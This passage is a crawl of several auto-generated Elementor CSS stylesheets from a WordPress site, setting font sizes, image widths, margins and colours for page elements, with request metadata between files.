p, .elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-afa7272 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-afa7272 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-border-arrow .inner-arrow{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51286.css?ver=1766074859
body_size: 1200
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51286 .elementor-element.elementor-element-5039d73 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-85253cd .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-7ae0a15 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-ad759ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-ad759ca .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-1abdfd9 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-1afa275 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-1afa275 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-6c1071b img{width:70%;}.elementor-51286 .elementor-element.elementor-element-6c1071b .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-51286 .elementor-element.elementor-element-c3768d8 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-c3768d8 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-51286 .elementor-element.elementor-element-a8ec115 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-a8ec115 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-2198945 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-d623d35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-d623d35 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-3b8d592 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-057bb7e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-057bb7e .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-eacfbc8 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-2cf29f0 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-a36af7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-a36af7a .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-3d3eb2c img{width:70%;}.elementor-51286 .elementor-element.elementor-element-9164443 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-9164443 .widget-image-caption{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51286 .elementor-element.elementor-element-51c7856 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-51c7856 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-6015dc5 img{width:70%;}.elementor-51286 .elementor-element.elementor-element-6015dc5 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51286 .elementor-element.elementor-element-ebec50d .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-8378d16 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51286 .elementor-element.elementor-element-a24985b .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51286 .elementor-element.elementor-element-ae50840 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51286 .elementor-element.elementor-element-3840cbb img{width:80%;}.elementor-51286 .elementor-element.elementor-element-3840cbb .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51286 .elementor-element.elementor-element-d87d079 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51286 .elementor-element.elementor-element-4d3de59{margin-top:35px;margin-bottom:15px;}.elementor-51286 .elementor-element.elementor-element-8309704 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-45014f1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51286 .elementor-element.elementor-element-a014c25 .penci-homepage-title{margin-bottom:6px;}.elementor-51286 .elementor-element.elementor-element-a014c25 .penci-workingh-lists .penci-listitem-icon{color:#000000;}.elementor-51286 .elementor-element.elementor-element-a014c25 .penci-workingh-lists .penci-listitem-title{color:#000000;}.elementor-51286 .elementor-element.elementor-element-df77c16{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51286 .elementor-element.elementor-element-a3c732d .elementor-icon-wrapper{text-align:center;}.elementor-51286 .elementor-element.elementor-element-a3c732d.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51286 .elementor-element.elementor-element-a3c732d.elementor-view-framed .elementor-icon, .elementor-51286 .elementor-element.elementor-element-a3c732d.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51286 .elementor-element.elementor-element-a3c732d.elementor-view-framed .elementor-icon, .elementor-51286 .elementor-element.elementor-element-a3c732d.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51286 .elementor-element.elementor-element-a3c732d .elementor-icon{font-size:40px;}.elementor-51286 .elementor-element.elementor-element-a3c732d .elementor-icon svg{height:40px;}.elementor-51286 .elementor-element.elementor-element-8ec407b iframe{height:250px;}.elementor-51286 .elementor-element.elementor-element-9ec065c > .elementor-widget-container{margin:-10px 0px -45px 0px;}.elementor-51286 .elementor-element.elementor-element-ec38570 > .elementor-widget-container{margin:-30px 30px 0px 30px;}@media(max-width:767px){.elementor-51286 .elementor-element.elementor-element-bcca0b6 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-bcca0b6 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-bcca0b6 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-85253cd .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-85253cd .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-85253cd .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-7ae0a15 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-ad759ca .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-ad759ca .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-ad759ca .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-1abdfd9 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-1afa275 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-1afa275 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-1afa275 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-6c1071b img{width:100%;}.elementor-51286 .elementor-element.elementor-element-c3768d8 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-a8ec115 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-a8ec115 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-a8ec115 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-2198945 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-d623d35 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-d623d35 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-d623d35 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-3b8d592 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-057bb7e .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-057bb7e .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-057bb7e .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-eacfbc8 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-2cf29f0 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-a36af7a .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-a36af7a .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-a36af7a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-3d3eb2c img{width:100%;}.elementor-51286 .elementor-element.elementor-element-9164443 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-51c7856 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-51c7856 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-51c7856 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-6015dc5 img{width:100%;}.elementor-51286 .elementor-element.elementor-element-ebec50d .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-ebec50d .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-ebec50d .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-ae50840 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-ae50840 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-ae50840 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-3840cbb img{width:100%;}.elementor-51286 .elementor-element.elementor-element-d87d079 .penci-block_content .elementor-text-editor, .elementor-51286 .elementor-element.elementor-element-d87d079 .penci-block_content .elementor-text-editor p, .elementor-51286 .elementor-element.elementor-element-d87d079 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51286 .elementor-element.elementor-element-8309704 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-51286 .elementor-element.elementor-element-45014f1 .penci-border-arrow .inner-arrow{font-size:14px;}.elementor-51286 .elementor-element.elementor-element-1056d4d{width:20%;}.elementor-51286 .elementor-element.elementor-element-d50f48c{width:20%;}.elementor-51286 .elementor-element.elementor-element-00428ee{width:20%;}.elementor-51286 .elementor-element.elementor-element-e420246{width:20%;}.elementor-51286 .elementor-element.elementor-element-b29bbaa{width:20%;}.elementor-51286 .elementor-element.elementor-element-f03ab79 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-51286 .elementor-element.elementor-element-9ec065c .penci-border-arrow .inner-arrow{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51108.css?ver=1766074859
body_size: 1099
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51108 .elementor-element.elementor-element-48464a1 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-8840bd9 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-51108 .elementor-element.elementor-element-8840bd9 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-53f2d4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-53f2d4b .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-522a43f > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-51108 .elementor-element.elementor-element-522a43f .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-1a4f8dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-1a4f8dc .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-1c5f2f3 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-51108 .elementor-element.elementor-element-1c5f2f3 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-93ea436 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-93ea436 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-9ad060c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-9ad060c .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-1c1681d > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-51108 .elementor-element.elementor-element-1c1681d .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-9926593 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-9926593 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-87e1aad > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-51108 .elementor-element.elementor-element-87e1aad .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-386f9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-386f9d2 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-3019d7c .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51108 .elementor-element.elementor-element-84c37b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-84c37b6 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-aabfcc8 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51108 .elementor-element.elementor-element-cda06bb .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51108 .elementor-element.elementor-element-329901a img{width:80%;}.elementor-51108 .elementor-element.elementor-element-eee89b3 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51108 .elementor-element.elementor-element-6087d49{margin-top:35px;margin-bottom:15px;}.elementor-51108 .elementor-element.elementor-element-30489d8 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-d34b3b0 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51108 .elementor-element.elementor-element-a4ff8c8 .penci-homepage-title{margin-bottom:6px;}.elementor-51108 .elementor-element.elementor-element-a4ff8c8 .penci-workingh-lists .penci-listitem-icon{color:#000000;}.elementor-51108 .elementor-element.elementor-element-a4ff8c8 .penci-workingh-lists .penci-listitem-title{color:#000000;}.elementor-51108 .elementor-element.elementor-element-781c139 > .elementor-widget-container{margin:-10px 0px -45px 0px;}.elementor-51108 .elementor-element.elementor-element-9a3eb4e{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51108 .elementor-element.elementor-element-82841e1 .elementor-icon-wrapper{text-align:center;}.elementor-51108 .elementor-element.elementor-element-82841e1.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51108 .elementor-element.elementor-element-82841e1.elementor-view-framed .elementor-icon, .elementor-51108 .elementor-element.elementor-element-82841e1.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51108 .elementor-element.elementor-element-82841e1.elementor-view-framed .elementor-icon, .elementor-51108 .elementor-element.elementor-element-82841e1.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51108 .elementor-element.elementor-element-82841e1 .elementor-icon{font-size:40px;}.elementor-51108 .elementor-element.elementor-element-82841e1 .elementor-icon svg{height:40px;}.elementor-51108 .elementor-element.elementor-element-e2ad01f .elementor-icon-wrapper{text-align:center;}.elementor-51108 .elementor-element.elementor-element-e2ad01f.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51108 .elementor-element.elementor-element-e2ad01f.elementor-view-framed .elementor-icon, .elementor-51108 .elementor-element.elementor-element-e2ad01f.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51108 .elementor-element.elementor-element-e2ad01f.elementor-view-framed .elementor-icon, .elementor-51108 .elementor-element.elementor-element-e2ad01f.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51108 .elementor-element.elementor-element-e2ad01f .elementor-icon{font-size:40px;}.elementor-51108 .elementor-element.elementor-element-e2ad01f .elementor-icon svg{height:40px;}@media(max-width:767px){.elementor-51108 .elementor-element.elementor-element-541c636 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-541c636 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-541c636 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-48464a1 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-48464a1 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-48464a1 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-8840bd9 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-8840bd9 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-8840bd9 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-53f2d4b .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-53f2d4b .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-53f2d4b .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-522a43f .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-522a43f .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-522a43f .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-1a4f8dc .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-1a4f8dc .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-1a4f8dc .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-1c5f2f3 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-1c5f2f3 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-1c5f2f3 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-93ea436 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-93ea436 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-93ea436 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-9ad060c .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-9ad060c .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-9ad060c .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-1c1681d .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-1c1681d .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-1c1681d .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-9926593 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-9926593 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-9926593 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-87e1aad .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-87e1aad .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-87e1aad .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-386f9d2 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-386f9d2 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-386f9d2 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-84c37b6 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-84c37b6 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-84c37b6 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-cda06bb .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-cda06bb .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-cda06bb .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-eee89b3 .penci-block_content .elementor-text-editor, .elementor-51108 .elementor-element.elementor-element-eee89b3 .penci-block_content .elementor-text-editor p, .elementor-51108 .elementor-element.elementor-element-eee89b3 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51108 .elementor-element.elementor-element-30489d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-1543a2c > .elementor-element-populated{margin:030px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51108 .elementor-element.elementor-element-1425da3{width:20%;}.elementor-51108 .elementor-element.elementor-element-9922b21{width:20%;}.elementor-51108 .elementor-element.elementor-element-832e37f{width:20%;}.elementor-51108 .elementor-element.elementor-element-dd04217{width:20%;}.elementor-51108 .elementor-element.elementor-element-e2b8c97{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-50970.css?ver=1766074859
body_size: 4313
content:
.elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-584d230{color:#191919;}.elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-584d230 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-584d230 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-584d230 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-584d230 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-584d230 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-584d230 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-584d230 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-584d230 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-584d230 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-584d230 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-584d230 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-584d230 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50970 .elementor-element.elementor-element-d29f35f img{width:80%;}.elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-dde382f{color:#191919;}.elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-dde382f .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-dde382f .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-dde382f .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-dde382f .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-27 .inner-arrow span span, 